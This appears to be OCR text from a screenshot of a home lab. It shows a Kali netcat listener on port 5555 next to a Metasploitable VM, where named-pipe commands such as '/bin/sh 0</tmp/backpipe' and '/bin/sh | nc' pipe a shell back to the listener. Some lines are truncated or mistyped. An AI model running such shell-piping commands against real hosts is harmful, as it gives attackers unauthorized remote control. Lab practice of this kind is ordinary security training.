 1 2 3 4
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.95.230] from (UNKNOWN) [192.168.95.206] 58235
amit
f1
f2
f3
fardeen
sam
META TARGET [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Ma
msfadmin@metasploitable:~$ /bin/sh 0<tmp/backpip
/backpipe
The Virtual Machine reports that the guest OS does not support mouse pointer integ
-bash: tmo/backpipe: No such file or directory
msfadmin@metasploitable:~$ /bin/sh 0<tmp/backpip
/backpipe
-bash: tmp/backpipe: No such file or directory
ls
cat >tej.txt
THIS IS MY FILE
msfadmin@metasploitable:~$ /bin/sh 0</tmp/backpi
p/backpipe
msfadmin@metasploitable:~$ ls
demo.txt erev kali.txt tejas wilson
deva file.txt srilata vulnerable yaseer
msfadmin@metasploitable:~$ cd tejas
msfadmin@metasploitable:~/tejas$ ls
amit f1 f2 f3 fardeen sam
msfadmin@metasploitable:~/tejas$
msfadmin@metasploitable:~/tejas$ /bin/sh | nc 19
sh-3.2$ ls
sh-3.2$